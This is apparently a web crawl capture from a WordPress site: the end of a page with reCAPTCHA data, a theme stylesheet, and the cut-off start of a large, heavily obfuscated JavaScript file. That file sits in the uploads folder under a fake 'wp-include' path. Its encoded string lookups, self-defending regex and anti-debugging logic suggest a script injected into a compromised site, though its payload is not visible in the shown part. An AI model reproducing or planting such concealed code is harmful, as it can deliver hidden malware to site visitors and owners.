67DsMKDw6EcAsOMw6TCuhHDncKbPMKbwoVLw7LCs8OFwp/CkDUQw6QJw4/Dn8OGasKrw6DCg8KGVsODFARgw7plwq1FwqPDuDDCsMK4CxkNwqzDpcKAVDw3w5bCkcODw7gHwp3Dn8O2w7/DhDNGV0vDkCsmwrDDosOeFTXCk8O+RsKzAMOawrPDgDdHwrrCmlAGIFjDj8OIRH91QQ1ZwpRPw7UpEcKAQsOlRn4kRijCqcKwJUslwoNSw6ByCMKSVgIqw4rDnmZiwrjCi3R7w6zCosKddlBaCllBFhMhw5/DmcOowr8bwoHDrUrDksO+A8KZMEvDtMK/ZsKcwrrCqADCs8O6e8K2CEPDoyPDjMOQOSvClx/[base64]/DowTCtcOVw7XCpsOwYMO0LVXCocKEw7jCnjoAZ2bDj1/[base64]/FcKqwr4QCBLDsB48NMKWJUTDn8KLw4h9w40fw74Ew5nDv8OTw5fDgmvDi1ocIMO8ZiVXeVXCoGsRwovDmBHCrcOJQh98w6NiFU14woLClMOOHhfCilcVDsO2E8K7DcKiSsOwwox6wpnChCQ1HEPDnVzDnD3CmGlmDcKgw4NiJMOIGGxVwp/[base64]/LlTCpgrCtkNSwrrDp8Kywp9hw53DsMO4IFoTSsK5WMO/wrlwacOEw51+KUkmw6HDmgpnY8KDVMOgMMOGwoAOIsKhw5PCpHsDFRtSS8OYAcKJw5MlH3DDinMOKcK6wr3DqhnDuxVmwqPDtwLCl8KFw4LDnRI/fFpIUMO+wowMNcKow7PDtMK4wr/DvAEGwo1WL0R4JcKQw5PCsVdue8K2wrXDlwNEBz3DjR4yVcOaBMKrSEDDpMOLRcKFwr8uwrHDgjXDrixWOQZGCGrDpcOtT37DpsK9McK1fw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfSRfscAAAAAJh4hFIJjCUNo2CzDvVBvLrWvgMe\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://zahranazari.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YuK/6FDgUR7W9qdujpb9kI7mbV6hKOWIjchoyOmnAIw\\u003d\x22,0,0,null,1,1769156034614,0,0,[95,251,99,222],null,[85,227,44,123,115],\x22RC-6atk-AKVtUDEjA\x22,null,null,null,null,null,\x220dAFcWeA6dnrIlD50m49Mf2VyYFP383mFkNLgGvudVUQUyGjZdHFzmaJNgPX4MyAIXybH0qD93gUP2OvDv5SSwIM3_pRCSQiozKg\x22,1769238834547]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zahranazari.com/wp-content/themes/customizr/inc/assets/css/black2.min.css?ver=4.4.18
body_size: 2023
content:
/*!
 * Customizr v4.4.18
 *
 * Licensed under the GNU General Public License v2 or later
 * http://www.gnu.org/licenses/gpl-2.0.html
 * Customized by Nicolas Guillaume (nikeo) and built upon the Twitter Bootstrap Framework (Designed and built with all the love in the world @twitter by @mdo and @fat)
 */.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:32px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a:focus{outline:thin dotted #333;outline:thin auto #5c696c;outline-offset:-2px}a{color:#394143;text-decoration:none}a:focus,a:hover{color:#16191a;text-decoration:underline}blockquote{border-left:5px solid #394143}.btn-link{border-color:transparent;cursor:pointer;color:#394143;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:focus,.btn-link:hover{color:#16191a;text-decoration:underline;background-color:transparent}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#2b3132;background-image:-moz-linear-gradient(to top,#394143,#16191a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#394143),to(#16191a));background-image:-webkit-linear-gradient(to top,#394143,#16191a);background-image:-o-linear-gradient(to top,#394143,#16191a);background-image:linear-gradient(to bottom,#394143,#16191a);background-repeat:repeat-x;border-color:#16191a #16191a #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.btn-primary.active,.btn-primary.disabled,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled]{color:#fff;background-color:#16191a}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#5a666a;background-image:-moz-linear-gradient(to top,#68767a,#454e51);background-image:-webkit-gradient(linear,0 0,0 100%,from(#68767a),to(#454e51));background-image:-webkit-linear-gradient(to top,#68767a,#454e51);background-image:-o-linear-gradient(to top,#68767a,#454e51);background-image:linear-gradient(to bottom,#68767a,#454e51);background-repeat:repeat-x;border-color:#454e51 #454e51 #222627;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25)}.btn-info.active,.btn-info.disabled,.btn-info:active,.btn-info:focus,.btn-info:hover,.btn-info[disabled]{color:#fff;background-color:#454e51}.btn:focus{outline:thin dotted #333;outline:thin auto #5c696c;outline-offset:-2px}.btn-group.open .btn-primary.dropdown-toggle{background-color:#16191a}.btn-group.open .btn-info.dropdown-toggle{background-color:#454e51}.carousel-control:focus,.carousel-control:hover{color:#394143;text-decoration:none;opacity:.9}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#343c3d;background-image:-moz-linear-gradient(to top,#394143,#2d3435);background-image:-webkit-gradient(linear,0 0,0 100%,from(#394143),to(#2d3435));background-image:-webkit-linear-gradient(to top,#394143,#2d3435);background-image:-o-linear-gradient(to top,#394143,#2d3435);background-image:linear-gradient(to bottom,#394143,#2d3435);background-repeat:repeat-x}.uneditable-input,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.uneditable-input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:#5c696c;outline:0;-webkit-box-shadow:0 0 8px #5c696c;-moz-box-shadow:0 0 8px #5c696c;box-shadow:0 0 8px #5c696c}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus,select:focus{outline:thin dotted #333;outline:thin auto #5c696c;outline-offset:-2px}.navbar-link{color:#777}.navbar-link:focus,.navbar-link:hover{color:#394143}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#394143;text-decoration:none}.navbar .btn-navbar{float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#1f2425;background-image:-moz-linear-gradient(to top,#2d3435,#0a0c0c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2d3435),to(#0a0c0c));background-image:-webkit-linear-gradient(to top,#2d3435,#0a0c0c);background-image:-o-linear-gradient(to top,#2d3435,#0a0c0c);background-image:linear-gradient(to bottom,#2d3435,#0a0c0c);background-repeat:repeat-x;border-color:#0a0c0c #0a0c0c #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar:active,.navbar .btn-navbar:focus,.navbar .btn-navbar:hover,.navbar .btn-navbar[disabled]{color:#fff;background-color:#0a0c0c}.navbar .nav li.dropdown>a:focus .caret,.navbar .nav li.dropdown>a:hover .caret{border-top-color:#394143;border-bottom-color:#394143}.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle,.navbar .nav li.dropdown.open>.dropdown-toggle{color:#394143}.nav-list>.active>a,.nav-list>.active>a:focus,.nav-list>.active>a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);background-color:#394143}.nav-pills>.active>a,.nav-pills>.active>a:focus,.nav-pills>.active>a:hover{color:#fff;background-color:#394143}.nav .dropdown-toggle .caret{border-top-color:#394143;border-bottom-color:#394143;margin-top:6px}.nav .dropdown-toggle:focus .caret,.nav .dropdown-toggle:hover .caret{border-top-color:#16191a;border-bottom-color:#16191a}a.thumbnail:focus,a.thumbnail:hover{border-color:#394143;-webkit-box-shadow:0 1px 4px rgba(0,105,214,.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,.25);box-shadow:0 1px 4px rgba(0,105,214,.25)}.tc-header{border-top:5px solid #394143}.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar:active,.navbar .btn-navbar:focus,.navbar .btn-navbar:hover,.navbar .btn-navbar[disabled]{background-color:#16191a;background-position:0 -30px}.navbar .btn-toggle-nav.hover .icon-bar,.navbar .nav-collapse.in+.btn-toggle-nav .icon-bar,.no-csstransforms .tc-sn-visible .btn-toggle-nav .icon-bar,.tc-is-mobile.tc-sn-visible .btn-toggle-nav .icon-bar{background-color:#394143}.navbar .btn-toggle-nav.hover .menu-label{color:#394143}.site-description{color:#394143}.navbar .nav>li.current-menu-item>a,.tc-regular-menu .navbar .nav>li.current-menu-ancestor>a{color:#394143}.navbar .nav li.dropdown.current-menu-item>a .caret,.navbar .nav li.dropdown.open.current-menu-ancestor>.dropdown-toggle .caret,.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav>li.current-menu-item>a .caret,.tc-regular-menu .navbar .nav li.current-menu-ancestor>a .caret,.tc-regular-menu .navbar .nav li.dropdown.current-menu-ancestor>a .caret{border-top-color:#394143;border-bottom-color:#394143}.dropdown-menu>li.current-menu-item>a,.tc-regular-menu .dropdown-menu>li.current-menu-ancestor>a{color:#394143}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover,.dropdown-submenu:focus>a,.dropdown-submenu:hover>a{color:#394143}.dropdown-menu>li.current-menu-item>a:after,.dropdown-submenu:hover>a:after,.tc-regular-menu .dropdown-menu>li.current-menu-ancestor>a:after{border-left-color:#394143}a+span.tc-external:after{color:#394143}table{border-bottom:5px solid rgba(57,65,67,.5);border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}th{font-weight:700;border-bottom:1px solid rgba(57,65,67,.5)}td{border-top:1px solid #ededed;padding:6px 10px 6px 0}.widget h3:before{color:#394143}.archive .archive-header .format-icon:before,.page #content>article.page .entry-header .entry-title.format-icon:before,.search .search-header .format-icon:before,.single #content .entry-header .entry-title.format-icon:before{color:#394143;opacity:1}.widget.widget_archive li:before,.widget.widget_calendar li:before,.widget.widget_categories li:before,.widget.widget_links li:before,.widget.widget_meta li:before,.widget.widget_nav_menu li:before,.widget.widget_pages li:before,.widget.widget_recent_comments li:before,.widget.widget_recent_entries li:before,.widget.widget_rss li:before{color:#394143}.social-block a:hover{color:#394143}.tc-carousel-control:hover{color:#394143}.page-links button.btn{color:#394143}.comments-link .tc-comment-bubble{color:#394143}.comments-link .default-bubble:before{border:solid 2px #394143}.comments-link .tc-comment-bubble{color:#394143;border:2px solid #394143}.comments-link .custom-bubble-one:before{border-color:#394143 transparent}h3.assistive-text{color:#5c696c}#footer .calendar_wrap table a{color:#394143}#wp-calendar th{background-color:#16191a;color:#fff}.btt-arrow,footer#footer .colophon a.back-to-top{color:#394143}.tc-grid-border .grid__item{border-bottom:3px solid #394143}.tc-grid-icon:before{color:#394143}

--- FILE ---
content_type: text/javascript
request_url: https://zahranazari.com/wp-content/uploads/wp-include/wp-69731fad1e70d.js
body_size: 256420
content:
(function(A,U){function RI(A,U,e,g,u){return y(e-0x20a,u);}function Ra(A,U,e,g,u){return y(u-0x12b,A);}var e=A();function RF(A,U,e,g,u){return y(A- -0xf9,U);}function Rl(A,U,e,g,u){return y(U- -0x368,u);}function RJ(A,U,e,g,u){return y(A-0x25a,U);}while(!![]){try{var g=parseInt(RJ(0x1835,0x253e,0x1051,0x1c29,0x1d9d))/(-0xdb7*0x1+0x41b*0x1+-0x1*-0x99d)+parseInt(RF(0xb8c,0x14df,0x1953,0xb82,0x466))/(-0x18af+-0x1982+0x3233)*(parseInt(Rl(0x6f,0x43a,0xa84,0x1e1,-0x65))/(0x3da+0x2471+-0x1424*0x2))+-parseInt(Rl(0xda6,0x13cb,0x1a4e,0x1693,0x18c1))/(-0x1*-0x1ed7+-0x161+0x2*-0xeb9)+parseInt(Ra(0x1c2f,0x58f,0x1b42,0xe28,0x10ae))/(0x255+-0x8c9*-0x4+0x2574*-0x1)+-parseInt(Ra(0x13ba,0x19e0,0x10bb,0x25dc,0x18e0))/(-0x4*0x8d+0x125c+0xa*-0x19d)+parseInt(Rl(0x1551,0x10c4,0x15b3,0x18f9,0x1d35))/(-0x1a70+0x521+0x1556)+-parseInt(RI(0xe98,0x1ebe,0x189d,0xcb0,0x1c76))/(-0xbfe+0x89e*-0x1+-0x2*-0xa52);if(g===U)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(B,-0x1aa*-0x147+0xa9369*-0x1+-0x1c1e*-0x8b));var C4=(function(){var A={'miZwB':function(e,g){return e==g;},'LJWHA':function(e,g,u){return e(g,u);},'IAcWR':function(e,g){return e(g);},'xCiPP':function(e,g,u){return e(g,u);},'VXsFg':function(e,g){return e!==g;},'oTlWV':RV(0xd20,-0x273,0x1261,0x801,0x53a),'fVPSZ':function(e,g){return e===g;},'mAXOQ':RQ(0xc3,0xc3,0x822,0x3f,0xf25),'SOYtG':RV(0x1761,0xa08,0x65e,0x7c2,0xa2f)},U=!![];function RV(A,U,e,g,u){return y(u- -0x191,U);}function RQ(A,U,e,g,u){return y(e-0x54,U);}function RK(A,U,e,g,u){return y(u- -0x5,g);}return function(e,g){var u={'WDrGv':function(s,Z){function Rz(A,U,e,g,u){return y(e- -0x14d,u);}return A[Rz(0x126e,-0x47,0xc8e,-0xb4,0x1516)](s,Z);},'aJSvH':function(s,Z){function Rc(A,U,e,g,u){return y(e-0x1b7,g);}return A[Rc(0x60,0x79b,0x5de,-0x3d2,0x5c9)](s,Z);},'IDLhp':A[Rp(0x14ff,0x1545,0x1f4e,0xdb2,0x19c1)],'JRldA':function(s,Z){function RX(A,U,e,g,u){return Rp(g- -0x339,U-0x105,e-0x192,g-0x91,u);}return A[RX(0x424,0x1637,0x1423,0xe5f,0x8d9)](s,Z);},'EvzTs':A[Rp(0xfea,0x167a,0x7e8,0x15c3,0x197d)]};function Rb(A,U,e,g,u){return RK(A-0x1ba,U-0x1d4,e-0x13b,u,e-0x3);}function Rk(A,U,e,g,u){return RV(A-0x12f,U,e-0x3,g-0xd1,A- -0x21e);}function Rx(A,U,e,g,u){return RK(A-0x6a,U-0x82,e-0x15e,g,e- -0x382);}function Rp(A,U,e,g,u){return RK(A-0xbf,U-0x36,e-0xb,u,A-0xd1);}function Rn(A,U,e,g,u){return RQ(A-0x3b,g,e- -0x3,g-0x67,u-0x121);}if(A[Rb(0x43f,0xe73,0x10ca,0x1403,0xc45)](A[Rp(0x1ccd,0x1e29,0x217a,0x2033,0x10f2)],A[Rb(0x25b4,0x1c73,0x1bff,0x160e,0x194d)])){var S=U?function(){function RM(A,U,e,g,u){return Rb(A-0x1b2,U-0xd6,e- -0x149,g-0xd2,u);}function RN(A,U,e,g,u){return Rx(A-0x1ad,U-0x114,g-0x3a6,u,u-0x160);}function Rq(A,U,e,g,u){return Rk(g-0xb3,A,e-0x5a,g-0x1e6,u-0x94);}function RD(A,U,e,g,u){return Rn(A-0x1ea,U-0x184,U-0x24f,u,u-0xb1);}function Rr(A,U,e,g,u){return Rk(g-0x614,u,e-0x145,g-0x4b,u-0xbe);}if(u[Rr(0x12ea,0x1750,0x1107,0x10b6,0xcce)](u[RM(0xec4,-0x3c3,0x559,0x529,0xf07)],u[RM(0x677,0x3bd,0x559,-0x448,0x22a)]))return![];else{if(g){if(u[RD(0x6b4,0x9e8,0xef0,0x10e0,0x49b)](u[Rq(0xc52,-0xbe,-0x802,0x445,0x101b)],u[RM(0x9e2,0xb1c,0x5f6,0x9fc,0xdbb)])){var s=g[RM(0x3c7,-0xbff,0x3d,0x223,-0x694)](e,arguments);return g=null,s;}else u[Rq(0xfcf,0x14a0,0x155d,0x9e8,0x1033)](U,-0x1880+0x20a+-0x19*-0xe6);}}}:function(){};return U=![],S;}else{T[Rk(-0x25a,-0x5e3,-0xd3a,0x2da,-0x425)](j[o]);if(A[Rp(0x11f1,0x181f,0xfe3,0x14c7,0x69f)](A[Rp(0x1a15,0x23e3,0x10f3,0x2450,0x26ae)](f,0x43c*-0x5+-0x1d03+0x3230,0x499+0x546+0x277*-0x4),A[Rn(0x271f,0xd42,0x199a,0x1898,0x2033)](P,-0x1b41+-0x21a7+-0x1*-0x3ce9,0x2665+-0x1*0x15d1+-0x1091*0x1))){var Z=A[Rn(0xc23,0xc39,0xe2c,0xc9c,0x1286)](d,A[Rx(0x92c,0x1724,0x15bc,0x1d49,0x1093)](t,-0xa48*-0x1+0x25d5+0x99f*-0x5,-0x1917*0x1+0x10ec*-0x2+0x22f*0x1b));L[Rk(-0x25a,0xb6f,-0x953,0x804,-0x424)](Rk(-0x118,-0x1da,0x28f,-0x430,-0x8c0)+Rx(0x22f0,0x20c5,0x188e,0x14df,0x163f)+Rp(0x1019,0x40a,0x6cd,0x1689,0x14d7)+Rx(0x292,0x39d,0x4a5,0x3b4,0x53d)+Rk(0x9d4,0x676,0xe95,0xf2e,0xe85)+'\x27>'+Z+(Rx(0x196e,0x1e8c,0x1714,0x179b,0x19ad)+'n>'));}}};}()),C5=C4(this,function(){var U={};function W0(A,U,e,g,u){return y(u-0x30c,A);}function RH(A,U,e,g,u){return y(g-0x77,U);}function Ri(A,U,e,g,u){return y(g-0x360,u);}U[RH(-0x74b,-0x39a,0x3e4,0x2af,-0x2b8)]=Rm(-0x532,0x803,-0x2df,0x10fd,0xd6b)+RO(0x11ce,0x2067,0x1c71,0x15c9,0x2328)+'+$';function RO(A,U,e,g,u){return y(g- -0xc4,e);}function Rm(A,U,e,g,u){return y(U- -0xba,g);}var e=U;return C5[RH(0x1a4e,0xc19,0xdaa,0x137c,0x10ad)+W0(0x1054,0x93d,0x473,0xb8c,0xb9c)]()[Ri(0x170,0xf47,-0x4ee,0x895,0x4c)+'h'](e[RO(0x88d,-0xc1e,0xb3c,0x174,-0x361)])[Ri(0x230a,0xfb9,0x1c00,0x1665,0xf59)+RH(-0x38b,0x16b8,0x1515,0x907,0x577)]()[RH(0x727,0x13c4,-0x8a,0xb7d,0x13f3)+W0(0x25e,0x1080,-0x4b8,0x1214,0x718)+'r'](C5)[RH(0x969,0xd64,0xb6f,0x5ac,0xd76)+'h'](e[Rm(-0x63a,0x17e,0x2cf,0xe2a,0x30b)]);});C5();var C6=(function(){function W1(A,U,e,g,u){return y(u-0x1ae,g);}function W3(A,U,e,g,u){return y(g-0xef,U);}var A={'Ldzqg':W1(0xa71,0xa1f,0xd24,0xcbd,0x456)+W2(0x125c,0x626,0x11d1,0xd01,0xf60)+W2(0x1954,0x19ca,0x2130,0x1585,0x1605)+'d','Bavtc':function(e,g){return e===g;},'HXKZl':W2(0x2a5,-0x37c,0x961,0x105a,-0x7f8),'SIFXI':function(e,g){return e===g;},'GEXfo':W1(0x18bd,0x1719,0x103d,0x1be5,0xea9),'wvMcr':W5(0x1b4c,0xd83,0x26be,0x1b61,0x1e89),'tBFDj':function(e,g){return e(g);},'ZorBT':function(e,g){return e===g;},'IckjE':W2(0x1198,0x965,0x17d5,0x1878,0xca4)};function W5(A,U,e,g,u){return y(A-0x344,g);}function W2(A,U,e,g,u){return y(A- -0x1ab,U);}function W4(A,U,e,g,u){return y(A- -0x260,u);}var U=!![];return function(e,g){function W6(A,U,e,g,u){return W5(e- -0x2d9,U-0x1d7,e-0x19b,g,u-0x1ae);}function Wh(A,U,e,g,u){return W4(g-0x43a,U-0x9c,e-0x138,g-0x145,U);}function W8(A,U,e,g,u){return W1(A-0x148,U-0xf8,e-0x168,g,e- -0xf0);}function Wv(A,U,e,g,u){return W4(U-0x15c,U-0xc8,e-0x142,g-0x37,A);}function W7(A,U,e,g,u){return W1(A-0x13e,U-0xbb,e-0x4b,g,u- -0xd5);}if(A[W6(0x127e,0x72c,0x75c,0xfc5,0x12a2)](A[W6(0xce0,-0xde,0x4b3,0x8b6,0x1151)],A[W6(0x5f8,0x448,0x4b3,0xa15,-0x207)])){var u=U?function(){var S={};S[W9(0x1c3,0xad9,0xc50,0x7cd,0x8de)]=A[WE(0x1068,0x44d,0x802,0x5d3,0xe19)];function WC(A,U,e,g,u){return W7(A-0xc9,U-0x147,e-0x39,e,u-0x2dd);}function WR(A,U,e,g,u){return W6(A-0x14e,U-0x35,u- -0x167,A,u-0x6);}function WW(A,U,e,g,u){return W6(A-0x71,U-0x5f,g- -0x217,e,u-0xf5);}var s=S;function WE(A,U,e,g,u){return W6(A-0x2f,U-0xd2,g- -0x3e8,A,u-0x188);}function W9(A,U,e,g,u){return W8(A-0x153,U-0x1a1,e-0x2fc,u,u-0x68);}if(A[WE(-0x65d,0x108b,-0x1b3,0x6c4,0x1d5)](A[WE(0x12aa,0x964,0x751,0xb52,0x4a5)],A[WR(0x6fa,0x16c6,0x6ca,0x2e8,0xdd3)])){if(g){if(A[WC(0x1058,0x1c33,0x16db,0x7cd,0x1544)](A[W9(0x19f5,0x20ea,0x194e,0x2646,0x1a9e)],A[WW(-0x5d1,-0x660,0xdba,0x1e3,0xf61)]))return![];else{var Z=g[WC(0xd7,0x61c,0x285,-0xe8,0x53e)](e,arguments);return g=null,Z;}}}else e[W9(0x1243,0x23b2,0x1ac6,0x1212,0x2091)+WE(0x3c8,0xcb1,0x13ef,0x6ad,0x144)+WR(0x2290,0x2031,0x1c6a,0xc1f,0x176e)+'r'](s[WE(0x1036,0x1255,-0x316,0x519,-0x72d)],g);}:function(){};return U=![],u;}else return!Z&&(G=A[W8(0x617,0x142d,0xd48,0x131a,0x1838)](w,-0x34*-0x71+0x1339+-0x57*0x7c)),o[W8(0x85e,0x9e7,0xbd1,0x7cf,0x1217)+W7(0x2443,0x1807,0x1a25,0x200f,0x1ac1)][W7(-0x92f,-0xde,-0x84,-0x376,0x428)](f),[P,Y];};}());(function(){var A={'ekKkO':function(U,e){return U<e;},'bimyB':function(U,e){return U*e;},'JQTKZ':function(U,e){return U(e);},'kGIkP':function(U){return U();},'myvTJ':function(U,e,g){return U(e,g);},'ydscU':function(U,e){return U===e;},'uRKnc':WB(0x1755,0x1957,0x1f37,0x232a,0x21db),'brzmQ':Wy(0x6fe,0xa55,0x905,0xba4,0x1473)+WA(0x7be,0xc3d,0xdd2,0x1563,0xe34)+WA(0xf42,0x361,-0x737,0x1eb,0x3a7)+')','kLMKJ':WA(0xb1,0x6e9,-0x368,0x1399,-0x4e8)+WU(0x180c,0x17f3,0x1313,0xbe8,0x12ae)+We(0x12a0,0x203a,0x12c9,0x1d79,0xfc8)+WB(0x276c,0x19f0,0x10de,0x2088,0xe6d)+We(0xa60,0x3a7,0x839,0x10a5,0x1381)+WB(0x1bd6,0x1dc1,0x1ea7,0x1e6b,0x2416)+WB(0x998,0x1596,0x165a,0x18f1,0x1f79),'nRRle':function(U,e){return U(e);},'rsSDF':WU(0x2175,0x1cca,0x1b4d,0x1473,0x823),'gOcuM':function(U,e){return U+e;},'XOKPt':WU(0x1684,0x79e,0xd70,0xcc6,0x1117),'yzwHG':function(U,e){return U+e;},'rtaMq':Wy(0x2038,0x150d,0x1890,0xe6d,0x1e60),'bwphJ':function(U,e){return U===e;},'dMPbD':Wy(0x26a9,0x1b5b,0x1ba1,0x255d,0x1dc4),'FCHgt':function(U,e){return U(e);},'ZNCEj':WB(-0x8e1,0x44d,0xa49,0xe03,0xb97),'CGfqr':function(U){return U();}};function Wy(A,U,e,g,u){return y(e-0x3cc,U);}function WB(A,U,e,g,u){return y(U-0x1da,g);}function WA(A,U,e,g,u){return y(U- -0x3b1,u);}function WU(A,U,e,g,u){return y(g-0x27a,U);}function We(A,U,e,g,u){return y(A- -0x7f,u);}A[WU(0x160d,0x810,0x1a02,0x1194,0x13d4)](C6,this,function(){function WT(A,U,e,g,u){return WU(A-0x19,g,e-0x9f,u-0xf9,u-0x4e);}var U={'Ibgut':function(S,s,Z){function Wg(A,U,e,g,u){return y(A- -0x239,e);}return A[Wg(0xce1,0x9b7,0x1245,0x3db,0x1778)](S,s,Z);}};function Ws(A,U,e,g,u){return Wy(A-0x19,g,U- -0xa3,g-0x78,u-0x21);}function WS(A,U,e,g,u){return WB(A-0xbf,A-0xe9,e-0x33,u,u-0x1d3);}function WZ(A,U,e,g,u){return Wy(A-0x13f,U,e- -0x38c,g-0x188,u-0x6e);}function Wu(A,U,e,g,u){return WU(A-0xc8,e,e-0x196,g- -0xe4,u-0x1bc);}if(A[Wu(0xcef,0x868,0xa48,0xe23,0x16cf)](A[Wu(0xe20,0x76f,0x4b6,0x1137,0xd21)],A[Ws(0x98a,0x12ca,0x16c9,0x2061,0x6c2)])){var e=new RegExp(A[WS(0x1c43,0x1af0,0x1fad,0x266a,0x2714)]),g=new RegExp(A[Wu(0x3fc,-0x1e9,0xe7a,0xa9a,0xe5b)],'i'),u=A[WZ(0x11ae,0x1562,0xa65,-0x347,-0x342)](Rt,A[WT(0x1f5a,0x18bb,0x1256,0x1a83,0x1d04)]);if(!e[WT(0x11be,0x64c,0x1b,-0x27b,0x646)](A[WS(0x1bd4,0x2648,0x28fe,0x1aec,0x21e9)](u,A[Wu(-0x5ce,0x8b7,-0x78,0x2da,-0xadc)]))||!g[WS(0x596,0xafd,0xeae,0xa4,0x405)](A[WZ(0x27a2,0x1697,0x1bf5,0x22d0,0x2406)](u,A[Ws(0xd65,0x508,0x10ef,-0x63e,0x2a)])))A[Ws(0xf55,0x1cb6,0xefb,0x13a1,0x2a7d)](A[Wu(0x911,0xa5,0x9a5,0x2e3,0x1a5)],A[WT(0x3df,-0x252,-0x529,0x42,0x4c0)])?A[Wu(0x6af,0xb8f,0xf62,0x12af,0x75a)](u,'0'):u[WT(0x654,0x773,0x178a,0xb00,0xc5f)]=U[Ws(0x1771,0x130e,0xe0c,0x11a8,0x1f81)](S,s,Z);else{if(A[WT(0x7b5,0x541,0x14c7,0x1514,0x1000)](A[WT(0x133a,0x11af,0x1d31,0x122a,0x12b6)],A[WZ(0x1c96,0x1909,0xf83,0x1367,0x4fe)]))A[Ws(0xeb1,0x1479,0x1d6b,0xd74,0x15b5)](Rt);else{A[WZ(-0x620,0x1060,0x5c3,0xa04,-0x5a8)](Z,0x1416*-0x1+0x21ea+-0x9ec)&&(G=A[Wu(0x107e,0x196d,0x1f95,0x1976,0x24a2)](w,0x63+0xb5*-0x33+0x1*0x23ad+0.30000000000000004));A[Ws(0xdbc,0x152c,0x927,0x1c7b,0x8cc)](o,f);if(!A[WT(0xa0c,0x549,0x5de,-0x1f4,0xa33)](P))return;A[WZ(0xc0a,0x42f,0x700,0x4c9,0x118b)](Y);}}}else return![];})();}());var C7=(function(){function Wf(A,U,e,g,u){return y(e-0x1d9,A);}var A={'uxrus':function(e,g){return e(g);},'oRhfT':function(e,g){return e!==g;},'sCkEO':Wj(0x1835,0x613,0xb27,0x1141,0xbed)+'ng','UNqHC':function(e){return e();},'uejrs':Wo(0x2b3,-0x9c2,0x881,0x96f,0x18)+Wo(0x1412,0x1761,0x1b7a,0x9b4,0xd29)+Wf(0x2639,0x1a5e,0x1cd8,0x1c6d,0x1638)+'d','bDmsT':Wf(0x1804,0x203e,0x19ab,0x25d6,0x22ec)+WP(0x1694,0x16da,0x933,0x191f,0x1c21)+Wo(0x12ef,0x12cc,0xbaf,0x1dd1,0xf31)+Wf(0x43b,0x1a6c,0xd64,0x104c,0x54c)+Wo(0x1a8f,0xd31,0x1570,0x1c34,0x1f8b)+Wo(0xfcb,0x1170,0x4d0,0x1d4a,0x1c4c)+WY(0x6d0,-0x1f4,0x32c,0x18c,0xa2a)+WP(0xdf8,0x154a,0xa6,0x6ae,0xdc2)+WP(0xa1b,0x77d,0x14f,0x4eb,-0x29a)+WP(0x524,0x4cb,0x328,0xcab,0xbbc)+Wj(0x129b,0x1116,0x124d,0x2005,0x16de)+Wo(0xf96,0x17c2,0x18b6,0xa5e,0x256)+';','VzeKg':function(e,g){return e!==g;},'OuCVo':WP(0x12b4,0x17aa,0xd76,0x624,0xe4a),'YKjyA':WP(0xd02,0x131c,0x1038,0xbf4,0x120d),'sqTqj':function(e,g){return e!==g;},'cgdCv':Wj(0x618,0x400,0xb5e,-0x1f4,0xae9),'NODtY':function(e,g){return 